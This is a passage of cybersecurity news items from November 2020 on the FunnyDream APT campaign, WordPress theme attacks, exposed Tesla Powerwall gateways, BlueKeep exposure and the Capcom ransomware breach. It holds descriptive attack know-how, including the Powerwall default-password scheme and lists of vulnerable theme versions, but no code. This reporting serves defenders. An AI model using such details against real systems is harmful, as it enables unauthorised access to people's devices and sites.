The group is still active and aims at ensure persistence in the victims’ network for as long as possible, to spy on victims’ activities and to exfiltrate sensitive documents, with a special interest in national security and industrial espionage.
“The attack has a complex and complete arsenal of droppers, backdoors and other tools involving Chinoxy backdoor, PCShare RAT and FunnyDream backdoor binaries, with forensic artefacts pointing towards a sophisticated Chineseactor.” reads the report published by BitDefender. “Some of these open source Remote Access Trojans (RATs) are known to be of Chinese origin, along with some other resources set to Chinese.”
The name of the group comes from a powerful backdoor employed in the attacks of the APT group.
The attacks analyzed by Bitdefender researchers employed three malware payloads tracked as Chinoxy, PCShare, and FunnyDream,
The attackers followed the same killchain in the attack that begins with the execution of the Chinoxy backdoor to gain persistence in the victim’s system after initial access.
The Chinoxy dropper uses a digitally signed binary (Logitech Blutooth Wizard Host Process) to evade detection and exploit a Side Loading attack to load the backdoor dll into the memory.
Then the backdoor deploys the open source Chinese RAT called PcShare, it was used for gathering intelligence from the infected hosts.
FunnyDream is a custom-made backdoor that supports advanced persistence and communication capabilities, it was used by the APT group to gathering intelligence and data exfiltration.
“The attackers used the backdoor prevalently as DLL files, but we observed an executable to be used as well.” continues the report. “The files we found implement many persistence mechanisms, their droppers and loaders use many different file names for the payload, all of that suggesting that the backdoor is custom made.”
The analysis of the tool usage timeline revealed that threat actors initially started by deploying a series of tools meant for quick and covert data exploration and exfiltration, and later developed its own killchain that employed the three malware.
The researchers were able to identify the C2 architecture because the domains or IP addresses of command and control servers are hardcoded in binary files. Most of the servers are located in Hong Kong, except for three ones that were in in Vietnam, China and South Korea respoectively.
“It’s likely that relying on a locally deployed C&C infrastructure would bring several advantages to the APT group. For instance, it could be easier to manage and control, while at the same time the C&C IPs wouldn’t be flagged as suspicious, as they would be part of the same regional internet infrastructure. Opting for a command and control infrastructure deployed anywhere else in the world would have potentially raised some security alarms.” concludes the report. “During this analysis, some forensic artefacts seem to suggest a Chinese-speaking APT group, as some of the resources found in several binaries had a language set to Chinese, and the Chinoxy backdoor used during the campaign is a Trojan known to have been used by Chinese-speaking threat actors. While we’re constantly monitoring for APT-like activity around the world, not all APT-style attacks can be attributed to a known APT group, mostly because some of the used the tools are sometimes share between multiple groups.”
Large-scale campaign targets vulnerable Epsilon Framework WordPress themes
18.11.20 Vulnerebility Securityaffairs
Hackers are scanning the Internet for WordPress websites with Epsilon Framework themes installed to launch Function Injection attacks.
Experts at the Wordfence Threat Intelligence team uncovered a large-scale wave of attacks targeting reported Function Injection vulnerabilities in themes using the Epsilon Framework.
Below a list of themes and related versions that are vulnerable to the above attacks:
Shapely <=1.2.7
NewsMag <=2.4.1
Activello <=1.4.0
Illdy <=2.1.4
Allegiant <=1.2.2
Newspaper X <=1.3.1
Pixova Lite <=2.0.5
Brilliance <=1.2.7
MedZone Lite <=1.2.4
Regina Lite <=2.0.4
Transcend <=1.1.8
Affluent <1.1.0
Bonkers <=1.0.4
Antreas <=1.0.2
NatureMag Lite <=1.0.5
According to the experts, the vulnerable themes are installed on over 150,000 sites.
“On November 17, 2020, our Threat Intelligence team noticed a large-scale wave of attacks against recently reported Function Injection vulnerabilities in themes using the Epsilon Framework, which we estimate are installed on over 150,000 sites.” reads the analysis published by WordFence. “So far today, we have seen a surge of more than 7.5 million attacks against more than 1.5 million sites targeting these vulnerabilities, coming from over 18,000 IP addresses. While we occasionally see attacks targeting a large number of sites, most of them target older vulnerabilities.”
The vulnerabilities targeted by the threat actors could allow them to takeover WordPress installs through an exploit chain ending in remote code execution (RCE). The researcher did not provide technical details on the attacks because the exploit does not yet appear to be in a mature state.
The researchers pointed out the vast majority of these attacks appear to be probing attacks aimed at determining whether a site is running a vulnerable theme.
“These attacks use POST requests to admin-ajax.php and as such do not leave distinct log entries, though they will be visible in Wordfence Live Traffic.” continues the report.
Admins of websites running vulnerable versions of the themes are recommended to update them. If no security patch is available for the installed theme, admins should switch to another theme.
Trump Fires Head of DHS Election Security Agency
18.11.20 BigBrothers Securityweek
President Donald Trump on Tuesday fired the director of the federal agency that vouched for the reliability of the 2020 election.
Trump fired Christopher Krebs in a tweet, saying his recent statement defending the security of the election was “highly inaccurate.”
The firing of Krebs, a Trump appointee and director of the Cybersecurity and Infrastructure Security Agency, comes as Trump is refusing to recognize the victory of Democratic President-elect Joe Biden and removing high-level officials seen as insufficiently loyal. He fired Defense Secretary Mark Esper on Nov. 9, part of a broader shakeup that put Trump loyalists in senior Pentagon positions.
Krebs, a former Microsoft executive, ran the agency, known as CISA, from its creation in the wake of Russian interference with the 2016 election through the November election. He won bipartisan praise as CISA coordinated federal state and local efforts to defend electoral systems from foreign or domestic interference.
He kept a low profile even as he voiced confidence ahead of the November vote and, afterward, knocked down allegations that the count was tainted by fraud. At times, he seemed to be directly repudiating Trump, a surprising move from a component of the Department of Homeland Security, an agency that has drawn criticism for seeming to be too closely allied with the president’s political goals.
CISA issued statements dismissing claims that large numbers of dead people could vote or that someone could change results without detection.
It also distributed a statement from a coalition of federal and state officials concluding there was no evidence that votes were compromised or altered in the Nov. 3 election and that the vote was the most secure in American history.
Krebs avoided ever directly criticizing the president and tried to stay above the political fray, even as he worked to contradict misinformation coming from the president and his supporters. “It’s not our job to fact check the president,” he said at a briefing with reporters on the eve of the election.
CISA works with the state and local officials who run U.S. elections as well as private companies that supply voting equipment to address cybersecurity and other threats while monitoring balloting and tabulation from a control room at its headquarters near Washington. It also works with industry and utilities to protect the nation’s industrial base and power grid from threats.
The agency enjoys a good reputation among its core constituency — the state and local election officials who rely on its advice and services at a time of near-constant cyberattack -- as well as on Capitol Hill, where lawmakers recently proposed an increase of its annual budget of around $2 billion.
Amid recent reports that Krebs feared he might be fired, Rep. Bennie Thompson, chairman of the House Homeland Security Committee, had said he was concerned and sent a text to the director to ask him if he was OK. The response was, in effect, “for now,” the Mississippi Democrat said.
“It’s a shame if someone with his talent is all of a sudden, muzzled,” Thompson said. “I have not seen a partisan bone in his body. He’s been a consummate professional.”
Rep. Jim Langevin, a Rhode Island Democrat who focuses on cybersecurity issues, had called on his Republican colleagues to stand up for him before he could be removed from his post. “Chris Krebs and CISA have done so well under his leadership because he and his team have kept their heads down and done the job they were tasked with doing and not gotten caught up in partisan politics,” Langevin said.
The agency emerged from rocky beginnings. Just before President Barack Obama left office, the U.S. designated election systems as critical national security infrastructure, like dams or power plants, as a result of the interference by Russia, which included the penetration of state elections systems as well as massive disinformation.
Some state election officials and Republicans, suspicious of federal intrusion on their turf, were opposed to the designation. The National Association of Secretaries of State adopted a resolution in opposition to the move in February 2017. But the Trump administration supported the designation, and, eventually, skeptical state officials welcomed the assistance.
Canada Proposes Major Fines on Firms That Violate Privacy Laws
18.11.20 Privacy Securityweek
The government of Canadian Prime Minister Justin Trudeau on Tuesday presented a draft law that would impose major fines on companies that violate privacy law by misusing the personal data of their customers.
The fines would max out at five percent of the company's revenue, or CAN$25 million (USD $19.1 million), whichever is higher, said Navdeep Bains, the minister of innovation, science and industry.
Trudeau said the new law would stipulate the highest fines imposed among Group of Seven nations for privacy violations.
He said the Digital Charter Implementation Act would give "more control to Canadians and more transparency about how companies handle their personal information."
If the law is adopted, Canadians would henceforth be allowed to request the destruction of their personal data, the government said in a statement.
Data collection consent forms would have to be written in an easily understandable way, and not in a lengthy document laden with legalese, it said.
Canada's privacy commissioner would be able to order a company to stop collecting data or using personal information.
In recent years, several cyberattacks targeting the data of millions of Canadians have occurred.
This past summer, about 10,000 accounts belonging to those using online government services were hacked.
The data of about 15 million customers -- just shy of half of Canada's population of 38 million people -- was stolen from medical lab LifeLabs in November 2019.
Also last year, Canadian bank Desjardins saw the personal data of about 4.2 million clients stolen by an employee and given to a third party.
Russia Denies Microsoft Claims of Healthcare Cyber Attacks
18.11.20 BigBrothers Securityweek
Moscow on Tuesday vehemently rejected claims by Microsoft that Russia was behind cyber attacks on companies researching coronavirus vaccines and treatments, saying it was being made a scapegoat.
Russian Deputy Foreign Minister Sergei Ryabkov told state news agency RIA Novosti it had become "politically fashionable" to pin the blame for cyber attacks on Moscow.
Russia announced in August that it had registered the world's first coronavirus vaccine, Sputnik V -- named after the Soviet-era satellite -- but did so ahead of large-scale clinical trials.
In October, President Vladimir Putin announced that Russia had also registered its second coronavirus vaccine, EpiVacCorona.
"We do not need anything other than a normal approach towards the projects we already have in Russia and are promoting including in cooperation with foreign partners," Ryabkov said.
Ryabkov also claimed that Russian companies themselves were frequently becoming targets of foreign cyber attacks.
He said Russia and the United States should allow experts to look into the issue.
"However, Washington has persistently steered clear of such dialogue," Ryabkov added.
Last week, Microsoft urged a crackdown on cyber attacks perpetrated by states and "malign actors" after a spate of hacks disrupted healthcare organisations fighting the coronavirus.
The US tech giant said the attacks came from Russia and North Korea.
The Kremlin has previously denied US claims that Russian military intelligence was behind cyber attacks targeting Ukraine's power grid, the 2017 French election and the 2018 Winter Olympic Games, describing them as "Russophobia".
Hundreds of Tesla Powerwall Gateways Potentially Exposed to Hacker Attacks
18.11.20 Attack Securityweek
Hundreds of Tesla Powerwall Backup Gateways may have been exposed to remote hacker attacks from the internet, but Tesla says it has taken steps to reduce risks.
Tesla Powerwall is an energy storage product for homes that uses a battery to store power from solar panels or the grid, ensuring that users continue to have power even during an outage. The Backup Gateway component of the product is designed to provide energy management and monitoring and it’s responsible for controlling the connection to the power grid, detecting outages, and switching to backup power.Tesla Powerwall vulnerabilities
In the past, at least two research groups analyzed the product, including various undocumented API calls to the Backup Gateway and potential vulnerabilities. Members of the veteran security research group The Hacker's Choice revealed earlier this year that a remote attacker could cause damage due to the fact that the Gateway, which is often connected to the internet via Wi-Fi, had an improperly protected management interface.
An attacker who gained access to the management interface could have taken control of the process for charging the battery from the power grid and dumping the battery’s charge back into the grid. By forcing the battery to charge from the grid at times of day when power is more expensive and unloading the charge when electricity is cheaper, the attacker could have caused financial damage.
Researchers also warned at the time that by quickly switching between charging and dumping, an attacker could have caused damage to the Powerwall device and possibly even the electrical substation.
Researchers at cybersecurity firm Rapid7 have also analyzed the Backup Gateway and on Tuesday they reported observing a total of 379 installations since January 2020. This number mostly consists of residential products, but experts believe some of them are commercial-grade Tesla Powerpack systems, which are significantly larger than the residential batteries.
Rapid7 said 160 of the Gateway devices were located in the United States, with significant numbers located in Italy and France.
The company explained that exposed devices are easy to find on the web due to the fact that the Backup Gateway exposes a web server on HTTPS port 443. Once a device has been identified, accessing it may not be difficult due to the use of weak default credentials. Specifically, the password for the first login is the last five characters of the Gateway serial number, which can be obtained from various sources, including a label on the device, the mobile app, and partially from the name of the Wi-Fi access point broadcasted by the gateway (this makes brute-force attacks easier to conduct).
“I am fairly alarmed at the number of these devices on the internet,” explained Derek Abdine, former director of Rapid7 Labs and current CTO of internet search engine Censys. “The numbers may be relatively low, but given the devices are massive batteries that deal in high voltage and current, malicious manipulation could lead to potential physical harms. It is also possible to pinpoint these even if they aren’t internet connected through weakly configured home routers, and pivot from those routers into the LAN to control them that way.”
Rapid7 disclosed its findings to Tesla before publishing its blog post and the car maker said it had already taken some steps to make authentication more secure, and it plans on rolling out more security features in the future. SecurityWeek has reached out to Tesla for comment, but it has yet to hear back.
Microsoft Unveils 'Pluton' Security Processor for PCs
18.11.20 Safety Securityweek
Microsoft on Tuesday unveiled Pluton, a new security chip for Windows PCs that the tech giant will deliver through partnerships with Intel, AMD and Qualcomm.
Microsoft says its goal is to build security into the CPU in an effort to more tightly integrate hardware and software security and ultimately eliminate entire attack vectors. The technology that powers Pluton, which the company has described as “chip-to-cloud security technology,” has already been used in Xbox and the Azure Sphere IoT security solution, and Microsoft now wants to bring it to Windows PCs.
PCs currently use the Trusted Platform Module (TPM) to store encryption keys and data needed to ensure the integrity of the system, but this data is still exposed to attacks while passing through the communication channel between the TPM and the CPU, particularly if the attacker has physical access to the targeted system.
Pluton aims to address this by storing encryption keys and other sensitive data within the processor, thus eliminating the exposure of that communication channel and providing protection against speculative execution and other types of attacks.
“Windows PCs using the Pluton architecture will first emulate a TPM that works with the existing TPM specifications and APIs which will allow customers to immediately benefit from enhanced security for Windows features that rely on TPMs like BitLocker and System Guard,” Microsoft explained. “Windows devices with Pluton will use the Pluton security processor to protect credentials, user identities, encryption keys, and personal data. None of this information can be removed from Pluton even if an attacker has installed malware or has complete physical possession of the PC.”
The technology will be integrated into future CPUs from Intel, AMD and Qualcomm, but it’s unclear when the new processors will become available to end users. Microsoft told SecurityWeek that it’s not sharing any specific information on timing or roadmap at this time.
AMD said the Pluton security processor will be “tightly integrated” into future client CPUs and accelerated processing units (APUs), which will also include AMD’s own security processor.
“[The AMD Security Processor (ASP)] and Microsoft Pluton help protect users’ confidential and personal data whether they are on the move or connected to a business network, even if their laptop has been lost or stolen,” AMD said. “The integrated design provides improved protection against attackers attempting to hide malicious code in the system or trying to steal credentials or encryption keys using sophisticated physical attacks.”
FireEye Predicts Ransomware Will Evolve and Expand in 2021
18.11.20 Ransomware Securityweek
FireEye Mandiant has delivered its cyber landscape predictions for the coming year, including growing and affiliate-supported espionage, increased targeting of OT by ransomware, and continued targeting of healthcare.
The COVID-19 pandemic and related cyber activity has dominated 2020. This will continue into 2021 (PDF), but the techniques learned and used through this year will expand beyond COVID into the future. Cyber espionage is a good example. There have been many recent stories about espionage attacks targeting COVID vaccine research-- but FireEye Mandiant sees cyber espionage evolving and increasing across the globe.
"A lot of espionage in 2021 will be similar to what we are already seeing," Jaimie Collier, cyber threat intelligence consultant at FireEye Mandiant, told SecurityWeek. "The Big Four (Russia, China, Iran and North Korea) are not going to fundamentally change what they are doing. But China's threat apparatus has grown with regard to espionage, and we expect to see more espionage activity from China."
Collier has also seen an uptick in activity from Vietnam and South Asia in general. "We're beginning to see more activity outside of the Big Four. Some of the countries that are just now getting into the business of cyber espionage will turn to third party intruder vendors for tools and capability enhancement. We've already seen that in the Dark Basin report earlier in the year."
The reverse of espionage -- which is the seeking of secrets -- is the information operation that seeks to sow falsehoods. "While it used to be just Russia targeting the U.S., the number of parties involved is growing rapidly. Iran is now involved, and there are pro-China and pro-Cuba regional networks in Argentina. All this space is getting more complex -- and a wider nexus of groups is trying to mimic legitimate media in their campaigns. We suspect that there are contractors, PR and marketing firms and other non-state actors now involved in these information operations."
Collier expects to see ransomware continue to evolve and expand. "Ransomware is transitioning from a bit of a nuisance to something that is a real strategic concern," he explained. "We're seeing the affiliate models expand, where different threat actors combine leading to a huge amount of specialization within the overall process. Some of the actors develop the ransomware, but work with others that specialize in gaining the initial access, and post-compromise exfiltration; all leading to a broader criminal ecosystem."
Part of this shows in the growing practice of double extortion -- using stolen data as an extra incentive for payment, or selling or exposing it if the victim still refuses to pay. But FireEye Mandiant also sees an increasing pivot towards ransomware targeting operational technology. "That's something we're watching keenly," Collier told SecurityWeek, "because of the potential for real world harm."
He believes the political profile around ransomware is also changing. In September 2020, the U.S. Department of the Treasury made it clear that paying a ransom could be considered contrary to the interests of national security. "The Australian Signals Directorate," he added, "has stated publicly that they will be proactive in going after financial/healthcare criminals. It's going to be interesting to see how other governments react, and see if other intelligence agencies start to go after financial criminals more than they have in the past."
But the pandemic and effects of the pandemic will continue to affect the cyber landscape through 2021. Surprisingly, FireEye Mandiant has not seen as much directly COVID-related phishing as has been reported elsewhere in 2020. "I think back in March," said Collier, "at the height of the first wave, COVID and Coronavirus was only featuring in around 2% of phishing emails." Although he believes it may have increased a little since then, the majority of phishing emails are still using traditional lures such as fake password resets and other lures that have been used for years. "For social engineering in general," he added, "it's important to look at Coronavirus as just another opportunity for the criminals."
The implication from this observation is that the continued increase in phishing cannot be explained by the pandemic, and that phishing is likely to continue its increase even after the pandemic eases. Spear-phishing will remain the most popular entry route for compromises, but FireEye Mandiant also believes that a wider number of nation-state actors will focus on intrusion techniques that don't require victim interaction -- such as exploiting web facing applications and password spraying.
A big problem through 2021 will, however, be the rapid and enforced move to increased remote working, and organizations' transition to a more expansive ecosystem. "As companies adopt remote work," he continued, "there is a push towards more niche areas for security -- from virtual conferencing to productivity platforms. We're introducing a lot of new systems and services into our organizations. A lot of these will be outsourced, working with third parties -- so there's a much more expansive ecosystem."
Much of this expansion overlaps with cloud security, with different providers for different services. These wider ecosystems were already evolving beyond the network perimeter. "One thing with cloud that we will be watching," said Collier, "is the issue around responsibility and the dynamic relationship between users and providers. Who is responsible for security?" Organizations will need to make the appropriate decisions in taking ownership of their data in the cloud, he warns, where inadvertent exposure is a growing problem.
Traditionally, security firms have been interested in adversary behavior -- but user behavior is the growing problem now that is likely to worsen with increased cloud usage. "One of the issues that will play out in 2021," he said, "is whether adversaries can take advantage of this new ecosystem faster than security teams can learn how to defend it." He worries that while security teams have been involved with company-wide cloud system usage, there is now a new reality. "A lot of different departments are going in different directions. You potentially have a marketing team experimenting with virtual conferencing platforms that may not automatically be perceived as part of the security team's purview. But if someone in marketing sets up a new virtual conference platform or new social media manager, is that going through the right channels -- because a lot of those areas have quite serious security issues. If you've got a corporate Twitter account with hundreds of thousands of followers, any compromise could lead to huge reputational damage. So, you have parts of the network that need to be secured, but are being run out of areas that are not usually seen as traditional security areas. Managing these areas in the remote world is the big question mark at the moment."
Sophisticated Chinese APT Group Targets Southeast Asian Governments
18.11.20 APT Securityweek
A sophisticated advanced persistent threat (APT) group believed to be operating out of China has been stealthily targeting Southeast Asian governments over the past three years, Bitdefender reports.
The attacker’s infrastructure appears to be active even today, despite many of the command and control (C&C) servers being inactive.
Believed to be state-sponsored, the group was observed using numerous malware families, including the Chinoxy backdoor, PCShare RAT, and the FunnyDream backdoor.
The fact that some of these open-source tools are known to be of Chinese origin and the use of other resources in Chinese led the researchers to the conclusion that the group behind these attacks consists of Chinese speakers.
The attacks appear to have started in 2018, with the activity increasing significantly in early 2019, when more than 200 systems were infected within five months. The attackers strived to maintain persistence within the victim networks for as long as possible.
“Some evidence suggests threat actors may have managed to compromise domain controllers from the victim’s network, allowing them to move laterally and potentially gain control over a large number of machines from that infrastructure,” Bitdefender explains in a report.
For persistence, the adversary employed digitally signed binaries that are leveraged to side-load one of the backdoors into memory. Data of interest is identified and exfiltrated using custom tools.
In 2018, the group was using the Chinoxy backdoor to establish persistence, with the open-source Chinese RAT PcShare being deployed afterwards. A tool called ccf32 was being used for file collection and, starting in 2019, the same tool (along with additional utilities) was being employed in FunnyDream infections.
A command line tool used for data collection, ccf32 can be used to list all files on a hard drive or target specified folders only. It also allows attackers to filter files based on extension, collects files of interest in a hidden folder at the current location, and then adds these files to an archive that is sent to the attackers.
The FunnyDream backdoor is the most complex piece of malware used by the threat actor, delivered to compromised machines mainly as a DLL, but also as an executable in some instances. Some of its capabilities include information gathering and exfiltration, cleaning after itself, evasion detection, and command execution.
The malware contains different components for performing actions such as file collection (Filepak and FilePakMonitor), taking screenshots (ScreenCap), logging keystrokes (Keyrecord), accessing internal networks (TcpBridge), and bypassing network restrictions (TcpTransfer).
A more complex, custom-made backdoor component is Md_client, which is capable of collecting system information, creating a remote shell, listing directories, uploading and downloading files, executing commands, and deleting directories.
During their investigation, Bitdefender’s security researchers discovered that the C&C addresses are hardcoded in the malware binaries and that most of the attackers’ infrastructure is located in Hong Kong, with only three servers elsewhere (in Vietnam, China, and South Korea, respectively).
246869 Windows systems are still vulnerable to the BlueKeep flaw
17.11.20 Attack Securityaffairs
In May 2019, Microsoft disclosed the BlueKeep vulnerability, more than a year later over 245,000 Windows systems still remain unpatched.
Over a year ago Microsoft Patch Tuesday updates for May 2019 addressed nearly 80 vulnerabilities, including the BlueKeep flaw.
The issue is a remote code execution flaw in Remote Desktop Services (RDS) that can be exploited by an unauthenticated attacker by connecting to the targeted system via the RDP and sending specially crafted requests.
As explained by Microsoft, this vulnerability could be exploited by malware with wormable capabilities, it could be exploited without user interaction, making it possible for malware to spread in an uncontrolled way into the target networks.
The vulnerability doesn’t affect Windows 8 and Windows 10, anyway previous versions are exposed to the risk of cyber attacks.
Microsoft also advised Windows Server users to block TCP port 3389 and enable Network Level Authentication to prevent any unauthenticated attacker from exploiting this vulnerability.
The issue poses a serious risk to organizations and industrial environments due to the presence of a large number of systems that could be reached via RDS.
A year and a half after the flaw was disclosed, more than 245,000 Windows systems have yet to be patched and are vulnerable to attacks.
In May 2019, just after the disclosure of the flaw, the popular expert Robert Graham has scanned the Internet for vulnerable systems and discovered more than 923,000 potentially vulnerable devices using the masscan port scanner and a modified version of rdpscan,
Now security researcher Jan Kopriva has performed a new scan using the Shodan search engine for machines vulnerable to specific CVEs.
“To this end, I’ve put together a list of about a hundred high-impact vulnerabilities, which were discovered before 2020 and which might potentially be scanned for by Shodan. The list was mostly made up of relevant vulnerabilities from different “Top CVEs” lists[3,4] and vulnerabilities I found to be interesting in my previous searches.” wrote Kopriva. “The list was therefore far from comprehensive, but I do believe the results for the top 10 most common vulnerabilities it included are worth a look.”
CVE NUMBER OF AFFECTED SYSTEMS CVSSV3
CVE-2019-0211 3357835 7.8
CVE-2019-12525 1219716 9.8
CVE-2015-1635 374113 N/A, CVSSv2 10.0
CVE-2019-13917 268409 9.8
CVE-2019-10149 264655 9.8
CVE-2019-0708 246869 9.8
CVE-2014-0160 204878 7.5
CVE-2019-9787 83951 8.8
CVE-2019-12815 80434 9.8
CVE-2018-6789 76344 9.8
The number of systems still vulnerable to CVE-2019-0708 is 246869, around 25% of the 950,000 systems that were initially discovered during a first scan in May 2019.

Kopriva also discovered that more than 103,000 Windows systems are still vulnerable to SMBGhost.
Unfortunately, Kopriva discovered that there are still millions of internet-accessible systems affected by major remotely-exploitable flaws.
“Although, as the chart shows, there has been a significant absolute as well as relative decline in the number of BlueKeep-affected machines accessible from the internet, there still appear to be over 240 000 of them.” concludes the expert. “Given how dangerous and well known BlueKeep is, it rather begs the question of how many other, less well-known critical vulnerabilities are still left unpatched on a similar number of systems.”
“At-Risk Meeting Notifier Zoom” feature alerts meeting organizers of Zoombombing risk
17.11.20 Security Securityaffairs
The popular video conferencing application Zoom implemented the new “At-Risk Meeting Notifier” feature to warn of Zoombombing threat.
Zoom announced the launch a new feature dubbed “At-Risk Meeting Notifier” to warn conference organizers of potential Zoombombing attacks.
The feature scans the web for links to Zoom meetings that have been posted online and warn organizers of the risk of Zoombombing attack.
“The At Risk Meeting Notifier scans public posts on social media sites and other public online resources for Zoom meeting links. When it finds publicly posted meeting information that indicates a given meeting may be at high risk of being disrupted, we notify account owners and admins by email.” reads the Zoom’s announcement.
The idea behind the “At-Risk Meeting Notifier” feature is that threat actors use to arrange Zoombombing attacks by sharing links to the targeted meeting on public posts on social media and other public sites.
When At-Risk Meeting Notifier finds a Zoom meeting URL, it sends an email to the organizers with a warning that attackers may disrupt their meeting.
The number of Zoombombing attacks surged with the increased popularity of the video conferencing platform since the beginning of COVID-19 pandemic.
The FBI and Spokane police recently announced an investigation into the hack of Gonzaga University Black Student Union. The hackers broke into a Zoom meeting and bombarded participants with racial and homophobic slurs.
Media reported numerous Zoombombing attacks that disrupted the meeting by hurling insults, playing pornographic content, or threatening other participants.
Organizers that will receive the alert from the At Risk Meeting Notifier should take the following actions to make their future meetings private:
Remove or report the public post.
Delete the existing meeting.
Schedule a new meeting.
Enable these security settings:
Meeting password/passcode
Waiting room
Meeting registration
Send the new meeting information only to people that you know.
Organizers that would like to keep their meeting public are recommended to convert their meeting to a webinar, because a webinar will them control over who participates with video, audio, chat, and screen sharing.
Unixfreaxjp at #R2CON2020 presented shellcode basics for radare2
17.11.20 Congress Securityaffairs
Shellcode play an essential role in cyber attacks, the popular expert Unixfreaxjp explained how to utilize radare2 for variation of shellcode analysis
Shellcode is having an important part in cyber intrusion activities and mostly spotted to be executed during the process/thread injection or during the exploitation of memory space that mostly related to a vulnerability. Either way, the purpose of shellcode is to utilize a small executable size so it can run and can trigger further steps of actions in a specifically targeted environment.
Depends on the nature of the shell code itself it can be made for a good purpose or bad one. The analysis of a shellcode requires know-how of which system library and functions will be invoked to help its execution, and depends on the operating system it can be a wide variation of commands from direct calls to an OS functions calls to the hash of the API of certain OS libraries. A good analysis tool can help you dissect a shellcode if the low-level language analysis operation is supported, as any shellcode is coded in assembly language. radare2 is one example of those tools.
In this presentation, I explain how to utilize radare2 for variation of shellcode analysis and will lead you as a tutorial from a basic know-how in analyzing shell code with multiple demonstrations.
I also state the definition of the shellcode to avoid misleading and adding up some samples on interesting cases that can help you to see how they can be utilized for any kind of (bad) purpose that is explaining the importance for all of us in learning how to analyze them. I was having only 30 minutes to present this rich content so I condensed the material in the video of the presentation so please read the slides and pause the video while you are watching, I hope you can learn something from this presentation.
Below the Q&A video published by Unixfreaxjp:
https://youtu.be/A9wodVpSFds
Peiter 'Mudge' Zatko Named Head of Security at Twitter
17.11.20 Social Securityweek
Social media giant Twitter has appointed security expert Peiter Zatko as its head of security.
Better known under his hacker name "Mudge," Zatko is an expert in network security, an open-source programmer, and a writer, and was the most prominent member of the high-profile hacker group L0pht.
On Monday, shortly after Reuters broke the news, Zatko confirmed on Twitter that he has joined the social media platform’s executive team.
Previously, Zatko handled security at Stripe. Before that, he worked at Google and the Defense Advanced Research and Projects Agency (DARPA). His career in computer security, however, started in the 1990s.
The news comes roughly a month and a half after Twitter appointed Rinki Sethi as chief information security officer (CISO). Over the past couple of years, the platform went through three CISOs.
The new appointment underlines Twitter’s focus on improving its security posture following the significant data breach that resulted in the takeover of multiple high-profile accounts in July 2020.
Capcom Confirms Hackers Stole Data in Recent Attack
17.11.20 Ransomware Securityweek
Japanese video game giant Capcom this week confirmed that a large amount of data was stolen from its systems during a ransomware attack several weeks ago.
Best known for multi-million-selling game franchises such as Ace Attorney, Devil May Cry, Resident Evil, and Street Fighter, Capcom has subsidiaries in Asia, Europe, and North America.
In early November, Capcom announced that it was forced to suspend some operations due to unauthorized access to its internal network and that email and file servers were affected.
The Ragnar Locker ransomware gang, which was responsible for the attack, claimed at the time that it managed to steal vast troves of data from Capcom, including bank statements, financial documents, intellectual property, personal information of both customers and employees, emails and private chats, and other data.
On Monday, Capcom revealed that its investigation into the incident has indeed confirmed that data was stolen during the ransomware attack, including personal information of current and former employees, sales reports, and financial information.
The stolen data, the company says, includes names and signatures, addresses, passport information, and human resources information.
According to the game maker, a large amount of other information might have been stolen as well, including help desk information (Japan), store member and esports operations website member information (North America), a list of shareholders, and former employee and applicant data.
The potentially affected information includes names, addresses, emails, phone numbers, photos, birthdates, shareholder numbers, and amount of shareholdings. More than 350,000 people could be affected, Capcom revealed.
Additionally, the game maker says confidential corporate data — including partner information, sales data and documents, development documents, and more — might have been compromised as well.
“None of the at-risk data contains credit card information. All online transactions etc. are handled by a third-party service provider, and as such Capcom does not maintain any such information internally,” the company says.
Capcom also noted that it could not determine the exact number of impacted people or the amount of stolen data, so it decided to list the “maximum number of items it has determined to potentially have been affected at the present time.”
While the investigation continues, the video game giant is in the process of informing affected people of the incident.
The company also confirmed that the attack, which was identified on November 2, was indeed the work of the Ragnar Locker gang, and revealed that some of the actions it took following the discovery include shutting down the infected systems, contacting the authorities, strengthening its security posture, and engaging with a third-party security company to investigate the incident.

“Investigation and analysis, etc., of this incident took additional time due to issues such as the information saved on servers being encrypted and access logs being deleted in the attack,” the company also explains.
Capcom also noted that this was a targeted attack and that the employed ransomware appears to have been specifically tailored to encrypt data on its systems and delete access logs. Additional information will be revealed as the investigation advances.
“While it’s good that no payment information was taken in this breach, the amount of personal data stolen amounts to something worse. A stolen credit card can be stopped and payments refused, but we only get one identity – if the digital version is stolen in a breach, then that is much harder to replace. Capcom needs to contact affected members immediately and should be providing information on the steps they are taking to provide identity protection, as well as what members can do to protect themselves,” Laurence Pitt, Technical Security Lead, Juniper Networks, said in an emailed comment.
Chinese APT Hackers Target Southeast Asian Government Institutions
17.11.20 APT Thehackernews
Cybersecurity researchers today unveiled a complex and targeted espionage attack on potential government sector victims in South East Asia that they believe was carried out by a sophisticated Chinese APT group at least since 2018.
"The attack has a complex and complete arsenal of droppers, backdoors and other tools involving Chinoxy backdoor, PcShare RAT and FunnyDream backdoor binaries, with forensic artefacts pointing towards a sophisticated Chinese actor," Bitdefender said in a new analysis shared with The Hacker News.
It's worth noting that the FunnyDream campaign has been previously linked to high-profile government entities in Malaysia, Taiwan, and the Philippines, with a majority of victims located in Vietnam.
According to the researchers, not only around 200 machines exhibited attack indicators associated with the campaign, evidence points to the fact the threat actor may have compromised domain controllers on the victim's network, allowing them to move laterally and potentially gain control of other systems.
The research has yielded little to no clues as to how the infection happened, although it's suspected that the attackers employed social engineering lures to trick unwitting users into opening malicious files.
Upon gaining an initial foothold, multiple tools were found to be deployed on the infected system, including the Chinoxy backdoor to gain persistence as well as a Chinese remote access Trojan (RAT) called PcShare, a modified variant of the same tool available on GitHub.
Besides using command-line utilities such as tasklist.exe, ipconfig.exe, systeminfo.exe, and netstat to gather system information, a number of others — ccf32, FilePak, FilePakMonitor, ScreenCap, Keyrecord, and TcpBridge — were installed to collect files, capture screenshots, logging keystrokes, and exfiltrate the collected information to an attacker-controlled server.
